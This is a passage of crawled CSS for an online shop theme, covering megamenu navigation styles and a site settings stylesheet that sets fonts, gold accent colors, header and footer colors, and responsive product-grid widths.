    .sm-megamenu2.navigation .subchildmenu.mega-columns.columns6 > li:nth-child(6n+1) {
        clear: both;
    }

    .sm-megamenu2.navigation li.level0 {
        transition: opacity 0.2s ease 0s;
    }

    .sm-megamenu2.navigation li.level0.fl-left {
        float: left;
    }

    .sm-megamenu2.navigation li.level0.fl-right {
        float: right;
    }

    .sm-megamenu2.navigation li.level0.fl-right.staticwidth .submenu {
        border-radius: 6px 0 6px 6px;
        left: auto;
        right: 0;
    }

    .sm-megamenu2.navigation li.level0 .submenu {
        opacity: 0;
        transition: opacity 0.2s ease 0s;
        visibility: hidden;
    }

    .sm-megamenu2.navigation li.level0 .submenu > ul {
        margin-top: 0;
    }

    .sm-megamenu2.navigation li.level0 .submenu > ul::before,
    .sm-megamenu2.navigation li.level0 .submenu > ul::after {
        display: none;
    }

    .sm-megamenu2.navigation li.level0.parent > .submenu.popup-left {
        border-radius: 6px 0 6px 6px;
        left: auto;
        right: 0;
    }

    .sm-megamenu2.navigation li.level0 .col-sm-1,
    .sm-megamenu2.navigation li.level0 .col-sm-2,
    .sm-megamenu2.navigation li.level0 .col-sm-3,
    .sm-megamenu2.navigation li.level0 .col-sm-4,
    .sm-megamenu2.navigation li.level0 .col-sm-5,
    .sm-megamenu2.navigation li.level0 .col-sm-6,
    .sm-megamenu2.navigation li.level0 .col-sm-7,
    .sm-megamenu2.navigation li.level0 .col-sm-8,
    .sm-megamenu2.navigation li.level0 .col-sm-9,
    .sm-megamenu2.navigation li.level0 .col-sm-10,
    .sm-megamenu2.navigation li.level0 .col-sm-11,
    .sm-megamenu2.navigation li.level0 .col-sm-12 {
        padding-left: 15px;
        padding-right: 15px;
    }

    .mega-columns {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }

    .sm-megamenu2.navigation li.level0.fullwidth {
        position: static;
    }

    .sm-megamenu2.navigation li.level0.fullwidth > .submenu {
        border-radius: 0 0 6px 6px;
        width: 100%;
    }

    .sm-megamenu2.navigation li.level0.fullwidth > .submenu,
    .sm-megamenu2.navigation li.level0.staticwidth > .submenu {
        left: 0;
        padding: 30px;
    }

    .sm-megamenu2.navigation li.level0.fullwidth:hover > .submenu,
    .sm-megamenu2.navigation li.level0.staticwidth:hover > .submenu {
        opacity: 1;
        visibility: visible;
    }

    .sm-megamenu2.navigation li.level0.fullwidth .submenu li.level1 > a,
    .sm-megamenu2.navigation li.level0.staticwidth .submenu li.level1 > a {
        color: #222 !important;
        font-size: 116.67%;
        margin-bottom: 5px;
        padding-bottom: 0;
        padding-top: 0;
        text-transform: uppercase;
    }

    .sm-megamenu2.navigation li.level0.fullwidth .submenu li.level1 .subchildmenu .subchildmenu,
    .sm-megamenu2.navigation li.level0.staticwidth .submenu li.level1 .subchildmenu .subchildmenu {
        box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
        -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
        display: none;
        left: 90%;
        min-width: 200px;
        padding: 10px;
        position: absolute;
        top: -10px;
        z-index: 60;
    }

    .sm-megamenu2.navigation li.parent:hover > ul {
        display: block !important;
    }

    .sm-megamenu2.navigation li.level0.fullwidth .submenu li.level1 > .menu-thumb-img,
    .sm-megamenu2.navigation li.level0.staticwidth .submenu li.level1 > .menu-thumb-img {
        margin: 10px 0 -5px;
    }

    .sm-megamenu2.navigation li.level0.fullwidth .submenu .subchildmenu .subchildmenu,
    .sm-megamenu2.navigation li.level0.staticwidth .submenu .subchildmenu .subchildmenu {
        padding: 5px 0;
    }

    .sm-megamenu2.navigation li.level0.fullwidth .submenu a:hover,
    .sm-megamenu2.navigation li.level0.staticwidth .submenu a:hover {
        background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    }

    .menu-top-block {
        margin-bottom: 25px;
    }

    .menu-bottom-block {
        margin-top: 25px;
    }

    .sm-megamenu2.navigation li.level0.fullwidth .submenu .menu-top-block a,
    .sm-megamenu2.navigation li.level0.staticwidth .submenu .menu-top-block a,
    .sm-megamenu2.navigation li.level0.fullwidth .submenu .menu-left-block a,
    .sm-megamenu2.navigation li.level0.staticwidth .submenu .menu-left-block a,
    .sm-megamenu2.navigation li.level0.fullwidth .submenu .menu-right-block a,
    .sm-megamenu2.navigation li.level0.staticwidth .submenu .menu-right-block a,
    .sm-megamenu2.navigation li.level0.fullwidth .submenu .menu-bottom-block a,
    .sm-megamenu2.navigation li.level0.staticwidth .submenu .menu-bottom-block a {
        display: inline-block;
        padding: 0;
    }

    .sm-megamenu2.navigation li.level0.classic .submenu > .row {
        margin: 0;
    }

    .sm-megamenu2.navigation li.level0.classic .subchildmenu {
        min-width: 230px;
        padding: 6px 8px;
    }

    .sm-megamenu2.navigation li.level0.classic .subchildmenu .subchildmenu {
        left: 0;
        opacity: 0;
        position: absolute;
        top: -6px;
        transition: opacity 0.2s ease 0s;
        visibility: hidden;
        z-index: 1;
    }

    .sm-megamenu2.navigation li.level0.classic .subchildmenu > li:hover > .subchildmenu {
        opacity: 1;
        visibility: visible;
    }

    .sm-megamenu2.navigation li.level0.classic li.parent > .subchildmenu.popup-left {
        border-radius: 6px 0 6px 6px;
        left: auto;
        right: 100%;
    }

    .sm-megamenu2.navigation li.level0.classic .subchildmenu.popup-left .subchildmenu {
        border-radius: 6px 0 6px 6px;
        left: auto;
        right: 100%;
    }

    .sm-megamenu2.navigation li.level0.classic:hover > .submenu {
        opacity: 1;
        visibility: visible;
    }

    .sm-megamenu2.navigation li.level0.classic li:hover > .submenu {
        opacity: 1;
        visibility: visible;
    }

    .sm-megamenu2.navigation li.level0.classic .submenu, .sm-megamenu2.navigation li.level0.classic .subchildmenu .subchildmenu {
        left: 0;
    }

    .sm-megamenu2.navigation li.level0.staticwidth .submenu {
        left: 0;
    }

    .sm-megamenu2.navigation.side-megamenu2 li {
        margin: 0;
        position: relative;
    }

    .sm-megamenu2.navigation.side-megamenu2 li.level0 {
        border-radius: 0;
        display: block;
        margin: 0;
        position: relative;
    }

    .sm-megamenu2.navigation.side-megamenu2 li.level0.fullwidth > .submenu, .sm-megamenu2.navigation.side-megamenu2 li.level0.staticwidth > .submenu {
        left: 100% !important;
        padding-bottom: 15px;
        top: 0;
    }

    .sm-megamenu2.navigation.side-megamenu2 li.level0.classic > .submenu {
        left: 100% !important;
        top: 0;
    }

    .sm-megamenu2.navigation.side-megamenu2 li.level0.fullwidth > .submenu {
        width: 871px;
    }

    .sm-megamenu2.navigation.side-megamenu2 li.level0 > a {
        border-top: 1px solid #ddd;
        display: block;
        font-size: 14px;
        font-weight: 400;
        line-height: 41px;
        margin: 0 10px;
        padding: 0 5px;
    }

    .sm-megamenu2.navigation.side-megamenu2 li.level0 > a > span.cat-label {
        margin-left: 10px;
        padding: 0 2px;
        position: relative;
        right: 0;
        top: 0;
    }

    .sm-megamenu2.navigation.side-megamenu2 li.level0 > a > span.cat-label::before {
        border-top-color: transparent;
        bottom: auto;
        left: -6px;
        top: 3px;
    }

    .sm-megamenu2.navigation.side-megamenu2 li.level0 > .submenu {
        border-left-width: 5px;
        border-radius: 0 6px 6px;
        border-top-width: 0;
        box-shadow: 0 0 3px rgba(0, 0, 0, 0.25);
        padding: 5px 8px;
    }

    .home-side-menu {
        background-color: #fbfbfb;
        border: 1px solid #ddd;
        border-radius: 5px;
        margin-bottom: 20px;
    }

    h2.side-menu-title {
        background-color: #f5f5f5;
        border-bottom: 1px solid #ddd;
        border-radius: 5px 5px 0 0;
        color: #a39f9c;
        font-size: 13px;
        font-weight: 700;
        line-height: 1;
        margin: 0;
        padding: 14px 15px;
    }

    .navigation .level0 > .level-top {
        display: inline-block;
        text-transform: uppercase;
    }

    .navigation .level0 .submenu li {
        margin-bottom: 0;
        position: relative;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.coititanium.com/media/sm/configed_css/settings_en.css
body_size: 3756
content:
body{
font-family: Poppins;
font-size: 12px;
color: #666666;
    font-weight: 400;
}

body label,
body .label{
    color: #666666;
}

.page-wrapper .fieldset > .field:not(.choice) > .label{
    color: #666666;
}

    .title-footer,
.cart-header-container .minicart-wrapper .action.showcart .text,
.page-header .minicart-wrapper .block-minicart .block-content .subtitle,
.page-header .minicart-wrapper .block-minicart .block-content .subtotal .amount.price-container .price,
.page-header .minicart-wrapper .block-minicart .block-content .subtotal .label,
.list-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .price,
.resp-tabs-list li,
.block-menu .block-title span,
.services-inline ul li .service-info h2,
.promotional-popup .w-newsletter .newsletter-info .newsletter-title h3,
.promotional-popup .w-newsletter .newsletter-info .newsletter-title h4,
.price-box .price,
.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .deals-countdown .deals-time:before,
.post-ftimg-hld .date-post .day-post,
.services-block ul li .service-info h2,
.sm-megamenu2.navigation li.level0.fullwidth .submenu li.level1 > a, .sm-megamenu2.navigation li.level0.staticwidth .submenu li.level1 > a,
.banner-home-fashion ul li .image-box .info-banner h2,
.hot-categories ul li h2 a,
.latest-post-dots .post-info h3 a,
.home-style-4 .title-block-primary h2,
.home-style-5 .title-block-primary h2,
.header-6-style .page-header .header-6 .header-middle .header-top .header.links li,
.home-style-7 .primary-title h2,
.home-style-7 .owl-controls .owl-nav div,
.home-style-7 .categories-slider-wrapper .item h3 a,
.home-style-8 .collection-categories .item h3,
.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .date-post .day-post,
.home-sidebar .latest-post-wrapper .post-info h3 a,
.mobile-style .page-header .header-top-content .logo-categories .page-title-wrapper h1,
.mobile-style .page-header .language-currency-sticky .switcher .switcher-trigger strong span,
.mobile-style .page-header .navigation-dropdown .navigation-mobile > ul > li > a,
.mobile-style .page-header .header-top-content .categories-header .btn-categories,
.mobile-style .page-header .mycart-dropdown .actions .action.viewcart, 
.mobile-style .page-header .mycart-dropdown .actions .action.checkout,
.mobile-style .page-header .mycart-dropdown .subtotal .label,
.mobile-style .page-header .dropdown-header-sticky .content-dropdown-sticky .title-sticky-bottom,
.mobile-style .page-header .mycart-dropdown .subtotal .price-container .price,
.mobile-style .list-services-home ul li a,
.home-style-8 .listing-tabs-wrapper .ltabs-tabs-wrap .ltabs-tabs li{
    font-family: Poppins;
            font-weight: 600;
        }

a, .alink,
a:visited, .alink:visited{
    color: #333333;
}

a:hover, .alink:hover,
.page-wrapper .breadcrumbs a:hover{
    color: #A47B1A;
}

/* HEADER CONFIG */

.page-header{
}

.page-header .header-top{
    background-color: #FFFFFF;

    color: #666666;
}

.page-header .header-top a{
    color: #666666;
}

.page-header .header-top a:hover{
    color: #A47B1A;
}

.page-header .header-middle{
    background-color: #EFEFEF;

    color: #666666;
}

.page-header .header-middle a{
    color: #222222;
}

.page-header .header-middle a:hover{
    color: #A47B1A;
}

.page-header .header-menu{
    background-color: #EFEFEF;
}

.page-header .header-menu .navigation .level0 > .level-top{
    background-color: #EFEFEF;

    color: #222222;
}

.page-header .header-menu .navigation .level0:hover > .level-top,
.page-header .header-menu .navigation .level0.has-active > .level-top,
.page-header .header-menu .navigation .level0.active > .level-top{
    background-color: #EFEFEF;

    color: #A47B1A;
}

.cms-index-index .page-header .header-1 .header-menu .navigation > ul > li.home-item .level-top,
.cms-index-index .page-header .header-12 .header-menu .navigation > ul > li.home-item .level-top,
.cms-index-index .page-header .header-2 .header-menu .navigation > ul > li.home-item .level-top{
    background-color: #EFEFEF;

    color: #A47B1A;
}

.navigation .level0 .submenu,
.navigation .level0 .subchildmenu .subchildmenu{
    background-color: #FFFFFF;

    border: 1px solid #FFFFFF;
}

.navigation .level0 .submenu a{
    color: #777777;
}

.navigation .level0 .submenu a:hover,
.navigation .level0 .subchildmenu li:hover > a{
    color: #A47B1A;
}

/* END HEADER CONFIG */

.page-wrapper .page-header .header-5 .switcher .options ul.dropdown li a{
color: #333333;
}


/* MAIN CONFIG */

.page-main{
    background-color: #FFFFFF;

}

.page-bottom,
.breadcrumbs{
    background-color: #FFFFFF;
}

/* END MAIN CONFIG */


/* FOOTER CONFIG */

.page-footer{
}

.page-footer .footer-top{
    background-color: #F5F5F5;

    color: #888888;
}

.page-footer .footer-top .title-footer{
color: #222222;
}

.page-footer .footer-top a{
    color: #888888;
}

.page-footer .footer-top a:hover{
    color: #A47B1A;
}

.page-footer .footer-middle{
    background-color: #FFFFFF;

    color: #444444;
}

.page-footer .footer-middle .title-footer{
    color: #A47B1A;
}

.page-footer .footer-middle a{
    color: #888888;
}

.page-footer .footer-middle a:hover{
    color: #A47B1A;
}

.page-footer .footer-bottom{
    background-color: #F5F5F5;

    color: #888888;
}

.page-footer .footer-bottom .title-footer{
    color: #FFFFFF;
}

.page-footer .footer-bottom a{
    color: #888888;
}

.page-footer .footer-bottom a:hover{
    color: #A47B1A;
}

/* END FOOTER CONFIG */


/* LISTING CONFIG */


/* END LISTING CONFIG */


/* CONFIG THEME COLOR */
#price-slider .ui-slider-range,
#page-loader .loader span,
.modal-footer button,
.action.primary:hover,
.owl-nav > div:hover,
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active,
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover{
background-color: #A47B1A;
}

#price-slider .ui-slider-handle{
border-color: #A47B1A;
}

select:focus,
textarea:focus,
input[type="text"]:focus, input[type="password"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="datetime"]:focus, input[type="email"]:focus{
border-color: #A47B1A;
}

.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue{
background-color: #A47B1A;
}

/* Header */

.phone-header-container p em{
color: #A47B1A;
}

.page-header .minicart-wrapper .block-minicart .block-content > .actions .action.viewcart:hover,
.page-header .minicart-wrapper .block-minicart .block-content > .actions .action.checkout:hover{
background-color: #A47B1A;
}

.page-header .header-3 .header-menu .navigation > ul > li > a:before,
.page-header .header-4 .header-menu .navigation > ul > li > a:before{
background-color: #A47B1A;
}

.cms-index-index .page-header .header-3 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-4 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-5 .header-menu .navigation > ul > li.home-item > a{
color: #A47B1A;
}

.header-9 .minicart-wrapper .showcart:hover:after,
.header-9 .minicart-wrapper .showcart .counter{
color: #A47B1A!important;
}

.sm-searchbox-content .actions .btn-searchbox{
background-color: #A47B1A;
}

.header-12 .minicart-wrapper .action.showcart{
background-color: #A47B1A;
}

.header-12 .minicart-wrapper .action.showcart{
background-color: #A47B1A;
}

.header-12 .minicart-wrapper .action.showcart:before{
color: #A47B1A!important;
}

.page-header .header-12 .header-menu .hotline-header span{
color: #A47B1A;
}


/* End header */

/* Footer */

.page-footer .footer-1 .footer-top .title-footer:before,
.page-footer .footer-2 .footer-middle .title-footer:before,
.footer-1 .socials-block ul li a:hover,
.footer-2 .socials-block ul li a:hover,
.footer-newsletter .block-newsletter .actions button,
.page-footer .footer-4 .footer-middle .footer-middle-top .socials-block ul li a:hover,
.page-footer .footer-5 .footer-middle .footer-middle-top .socials-block ul li a:hover{
background-color: #A47B1A;
}

.page-footer .footer-5 .footer-top .services-block ul li .service-info h2{
color: #222222;
}

.block-footer .title-footer:before,
.footer-11 .footer-top .footer-top-content{
background-color: #A47B1A;
}

.page-footer .footer-11 .middle-center .nav-links-footer li a:hover{
color: #A47B1A;
}

.page-footer .footer-11 .socials-block ul li a:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

.page-footer .footer-12 .socials-block ul li a:hover{
background-color: #A47B1A;
}

.page-footer .footer-12 .footer-newsletter .block-newsletter .actions button{
background-color: #A47B1A;
}

/* End footer */

/* Listing */

.grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart,
.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover,
.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover,
.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover,
.toolbar .pages .pages-items li strong,
.toolbar .pages .pages-items li a:hover,
.toolbar .modes .modes-mode.active,
.toolbar .modes .modes-mode:hover,
.accordion-style .resp-accordion.resp-tab-active{
background-color: #A47B1A;
border-color: #A47B1A;
}

.home-4-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover:after,
.home-5-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover:after{
color: #A47B1A;
}

.home-style-9 .categories-slider-container .cat-inner:hover .info-cat a,
.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary a:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

.home-style-9 .categories-slider-container .owl-nav > div:hover,
.home-style-9 .slider-brand-content .owl-nav > div:hover,
.home-style-9 .product-wrapper .owl-nav > div:hover,
.home-style-9 .deal-products-group .thumb-deal .owl-nav > div:hover,
.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .deals-countdown .deals-time .num-time{
color: #A47B1A;
}

.home-style-9 .deal-products-group .thumb-deal .box-image-thumb .thumb-item:hover,
.home-style-9 .deal-products-group .thumb-deal .box-image-thumb .thumb-item.active{
border-color: #A47B1A;
}

.home-9-style .bottom-products .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo:hover{
border-color: #A47B1A;
}

.home-9-style .deal-container-group .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{
background-color: #A47B1A;
border-color: #A47B1A;
}

.home-style-10 .post-container .latest-post-grid .item-post .date-post .day-post{
color: #A47B1A;
}

.home-10-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{
background-color: #A47B1A;
}

.home-style-10 .slider-full .owl-nav > div:hover{
color: #A47B1A;
}

.filter-content .top-countdown .deals-countdown .deals-time .num-time{
color: #A47B1A;
}

.home-style-11 .group-filter .filter-content .top-countdown .deal-hol{
color: #A47B1A;
}

.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown .deals-time{
background-color: #A47B1A;
}

.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown .deals-time:after{
color: #A47B1A;
}

.home-style-12 .slider-home-content .owl-controls .owl-dots .owl-dot.active span{
background-color: #A47B1A;
border-color: #A47B1A;
}

.home-style-12 .slider-home-content .owl-controls .owl-dots .owl-dot:hover span{
border-color: #A47B1A;
}

.home-style-12 .slider-home-content .owl-controls .owl-nav > div:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

.home-style-12 .block-code{
background-color: #A47B1A;
}

.home-style-12 .hot-categories .list-categories .item .cat-inner:hover{
border-color: #A47B1A;
}

.home-style-12 .slider-content .owl-controls .owl-nav div:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

.home-style-12 .product-wrapper .title-home span,
.home-style-12 .brand-container .title-home span{
border-bottom: 2px solid #A47B1A;
}

.home-style-12 .services-bottom .item:hover .sv-image{
background-color: #A47B1A;
}

.home-style-12 .slider-latest-post h3 a:hover{
color: #A47B1A;
}

.home-style-12 .grid-hot-products .thumbs-product .item-img:hover,
.home-style-12 .grid-hot-products .thumbs-product .item-img.thumb-active{
border-color: #A47B1A;
}

/* End listing */

/* Detail */

.fotorama__thumb-border{
border-color: #A47B1A;
}

body .product-info-main .product-social-links .action:hover,
body .product-info-main .box-tocart .actions .tocart,
.default-style .resp-tabs-list li:hover,
.default-style .resp-tabs-list li.active,
.vertical-style .resp-tabs-list li:hover,
.vertical-style .resp-tabs-list li.active{
background-color: #A47B1A;
border-color: #A47B1A;
}

/* End detail */

/* About us */

.our-member .slider-our-member .member-image .social-content .social-button:hover{
background-color: #A47B1A;
}

.our-member .slider-our-member .owl-nav > div{
color: #A47B1A!important;
}

/* End about us */

/* Back to top */

#sm-totop{
background-color: #A47B1A;
}

/* End back to top */

/* Home */

.block-menu .block-title,
.slider-home-container .owl-nav > div:hover,
.client-slider .item .client-description,
.client-slider .item .client-description:before,
.categories-wrapper ul li .category-image .category-name span:hover,
.slider-full .owl-nav > div{
background-color: #A47B1A;
}


.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name a:hover{
color: #A47B1A;
}

.home-style-3 .product-wrapper .owl-nav > div:hover,
.home-style-3 .slider-latest-post .owl-nav > div:hover,
.home-style-3 .slider-brand-wrapper-home .owl-nav > div:hover,
.slider-latest-post .post-info h3 a:hover{
color: #A47B1A;
}

.banner-home-fashion ul li .image-box .info-banner .button-category{
background-color: #A47B1A;
}

.banner-home-fashion.banner-subcat .container-full > ul > li ul li a:hover{
color: #A47B1A;
}


.latest-post-dots .post-info .more-post{
color: #A47B1A;
}

.slideshow-categories .slider-home .owl-controls .owl-dots .owl-dot:hover,
.slideshow-categories .slider-home .owl-controls .owl-dots .owl-dot.active{
background-color: #A47B1A;
}

.slideshow-categories .slider-home .owl-controls .owl-nav div:hover{
color: #A47B1A!important;
}

.page-footer .footer-4 .footer-top .footer-newsletter .block-newsletter .actions button:hover{
background-color: #A47B1A;
}

.social-block-home .social-box .portfolio-btn:hover{
background-color: #A47B1A;
}

.home-style-5 .categories-featured ul li a:hover{
color: #A47B1A!important;
}

/* End home */

/* Blog */

.post-ftimg-hld .date-post{
color: #A47B1A;
}

.tagclaud-hld.block-content a:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

.post-list .post-content .post-text-hld .read-more-post .post-read-more{
color: #A47B1A;
}

/* End blog */

.header-6-style .page-header .header-6 .header-middle .socials-block ul li a:hover,
.header-6-style .minicart-wrapper .action.showcart .counter.qty{
background-color: #A47B1A;
}

.footer-6 .block-footer .title-footer:before{
background-color: #A47B1A;
}

.page-footer .footer-6 .socials-block ul li a:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

.cms-index-index .page-header .header-7 .header-menu .navigation .level0.home-item > a,
.page-header .header-7 .header-top .header-top-left .switcher .switcher-options .switcher-dropdown a:hover,
.home-style-7 .categories-slider-wrapper .item h3 a:hover{
color: #A47B1A;
}

.page-header .header-7 .cart-header-container .minicart-wrapper .showcart,
.home-7-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover,
.page-footer .footer-7 .footer-middle .col-footer-social .socials-block ul li a:hover{
background-color: #A47B1A;
}

.home-style-7 .owl-controls .owl-dots .owl-dot:hover,
.home-style-7 .owl-controls .owl-dots .owl-dot.active,
.home-style-7 .owl-controls .owl-nav div:hover,
.page-footer .footer-8 .footer-middle .social-list ul li a:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .counter,
.home-style-8 .primary-title h2:before,
.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{
background-color: #A47B1A;
}

.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .subtotal .price-container .price,
.home-style-8 .collection-categories .item h3 a:hover,
.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info .view-more-post,
.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info h3 a:hover{
color: #A47B1A;
}

.page-footer .footer-8 .block-footer ul li a:after,
.home-style-8 .owl-controls .owl-dots .owl-dot:hover,
.home-style-8 .owl-controls .owl-dots .owl-dot.active{
border-color: #A47B1A;
}

.cms-index-index .page-header .header-9 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-10 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-11 .header-menu .navigation > ul > li.home-item > a{
color: #A47B1A;
}

.header-11 .block-menu .block-title{
background-color: #A47B1A;
}

.header-11 .cart-header-container .minicart-wrapper .action.showcart .counter{
background-color: #A47B1A;
}

.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .counter{
background-color: #A47B1A;
}

.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .subtotal .price-container .price,
.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions button{
color: #A47B1A;
}

.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{
background-color: #A47B1A;
}

.home-style-13 .top-collection .item-inner .collection-button a{
background-color: #A47B1A;0
}

.home-style-13 .product-slider-home .grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{
border-color: #A47B1A;
}

.home-style-13 .deal-block{
border: 2px solid #A47B1A;
}

.home-style-13 .deal-block .product-item-info .product-item-details .price-box .special-price .price{
color: #A47B1A;
}

.home-style-13 .deal-block .filter-products .deals-countdown .deals-time{
border: 1px solid #A47B1A;
}

.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .action.primary{
background-color: #A47B1A;
}

.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .towishlist:hover,
.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .tocompare:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

.home-style-13 .product-slider-home .owl-nav > div:hover,
.home-style-13 .top-collection .owl-nav > div:hover,
.home-style-13 .blog-post .owl-nav > div:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

.home-style-13 .clients-full .owl-dots .owl-dot.active{
background-color: #A47B1A;
}

.home-style-13 .clients-full .owl-dots .owl-dot.active span{
background-color: #A47B1A;
}

.home-13-style .price{
color: #A47B1A;
}

.home-style-14 .collection-content .cat-info h3:before{
background-color: #A47B1A;
}

.home-style-14 .collection-content .cat-info p{
color: #A47B1A;
}

.home-style-14 .product-full.product-special .owl-nav > div:hover,
.home-style-14 .client-wrapper .owl-nav > div:hover,
.home-style-14 .collection-content .owl-nav > div:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

.home-style-14 .collection-content .cat-info h3 a:hover{
color: #A47B1A;
}

.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price{
color: #A47B1A;
}

.home-style-14 .collection-full .top-title{
color: #A47B1A;
}

.home-style-14 .collection-full .shopnow:hover{
background-color: #A47B1A;
}

.home-style-14 .why-choose .choose-info .choose-icon{
border: 2px solid #A47B1A;
}

.home-style-14 .why-choose .play-video:before{
color: #A47B1A;
}

/* END CONFIG THEME COLOR */


/* SHOW BORDER RADIUS */


/* END SHOW BORDER RADIUS */


/* MOBILE */

.mobile-style .page-header .sticky-bottom .block-bottom.active .button-sticky-bottom,
.mobile-style .page-header .sticky-bottom .block-bottom .button-sticky-bottom.button-home:hover,
.mobile-style .page-header .search-dropdown .block-content .actions .action.search,
.mobile-style .page-header .dropdown-header-sticky .title-sticky-bottom .close-sticky-bottom,
.mobile-style .page-header .myaccount-dropdown .block-customer-login button,
.mobile-style .page-header .myaccount-dropdown .block-customer-login .actions-toolbar .create-account-button:hover,
.mobile-style .page-header .navigation-dropdown .navigation-mobile > ul > li a:hover:before,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li ul li a:hover:before,
.mobile-style .page-header .mycart-dropdown .actions .action.viewcart,
.mobile-style .page-header .mycart-dropdown .actions .action.checkout,
.mobile-style .block-footer .title-footer:before,
.mobile-style .newsletter-footer .block-newsletter .actions button,
.mobile-style .socials-block ul li a:hover,
.mobile-style .product-add-form .box-tocart .actions .tocart, body .product-add-form .box-tocart .actions .tocart,
.cms-index-index.mobile-style .page-header .sticky-bottom .block-bottom .button-sticky-bottom.button-home{
background-color: #A47B1A;
}

.mobile-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart,
.mobile-style .list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{
background-color: #A47B1A;
border-color: #A47B1A;
}

.mobile-style .page-header .navigation-dropdown .navigation-mobile > ul > li a:hover,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li ul li a:hover,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li.parent-active > a,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li > a:hover,
.mobile-style .page-header .myaccount-dropdown .block.account-nav .content .account-nav .nav.items .nav.item strong,
.mobile-style .page-header .myaccount-dropdown .content-dropdown > .header.links > li.greet.welcome span,
.mobile-style .block-footer ul li a:hover,
.mobile-style .newsletter-footer .title-footer,
.mobile-style .copyright-payment .copyright a{
color: #A47B1A;
}

.mobile-style .page-header .header-top-content .categories-header .btn-categories.active,
.mobile-style .product-add-form .product-social-links .action:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

/* END MOBILE */


/* RESPONSIVE */

@media (min-width: 1200px) {
    .container,
    .page.messages{
    padding-left:0;
    padding-right:0;
    max-width: 1170px;
    }




/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 25%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(4n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 25%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(4n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 25%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(4n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 25%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(4n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

}

@media (min-width: 768px) and (max-width: 991px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
